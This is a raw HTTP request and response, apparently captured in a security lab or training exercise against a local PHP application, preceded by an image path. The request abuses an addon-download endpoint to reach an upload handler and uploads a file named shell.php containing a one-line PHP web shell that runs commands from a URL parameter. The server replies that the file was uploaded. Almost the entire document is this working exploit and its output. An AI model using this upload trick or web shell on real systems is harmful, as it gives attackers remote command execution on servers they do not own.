 POST /addon-download.php?stuff=/addon-upload.php HTTP/1.1
Host: 127.0.0.1:60080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:60080/menu.php
Content-Type: multipart/form-data; boundary=---------------------------6339327916638005677592 77820
Content-Length: 254
Cookie: PHPSESSID=4jb22lf37mnouqusjm51s343j4
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------633932791663800567759277820
Content-Disposition: form-data; name="addon"; filename="shell.php"
Content-Type: application/x-php
<?php system($_GET['epi']); ?>
-----------------------------633932791663800567759277820--
HTTP/1.1 302 Found
Date: Thu, 29 Aug 2019 01:18:14 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /menu.php
Content-Length: 27
Connection: close
Content-Type: text/plain;charset=UTF-8
File uploaded successfull.y
合天智汇